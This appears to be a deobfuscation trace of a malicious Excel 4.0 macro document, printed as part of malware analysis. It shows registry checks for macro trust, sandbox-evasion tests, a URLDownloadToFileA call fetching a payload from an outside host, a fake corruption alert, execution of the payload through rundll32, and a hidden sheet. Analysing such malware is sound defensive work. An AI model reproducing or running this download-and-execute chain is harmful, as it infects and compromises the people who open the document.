 33 CELL:J727 , FullEvaluation , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
34 CELL:J728 , PartialEvaluation , =WAIT("2021-02-28 01:37:37.844600")
35 CELL:J729 , FullEvaluation , FOPEN("c:\users\public\1.reg",1)
36 CELL:J730 , PartialEvaluation , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
37 CELL:J732 , PartialEvaluation , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
38 CELL:J733 , PartialEvaluation , =FILE.DELETE("c:\users\public\1.reg")
39 CELL:J734 , Branching , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
40 CELL:J734 , FullEvaluation , [FALSE] GOTO(J1)
41 CELL:J1 , FullEvaluation , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
42 CELL:J2 , FullEvaluation , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
43 CELL:J4 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
44 CELL:J5 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
45 CELL:J6 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
46 CELL:J7 , FullEvaluation , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
47 CELL:J8 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
48 CELL:J9 , FullEvaluation , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
49 CELL:J11 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
50 CELL:J12 , PartialEvaluation , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)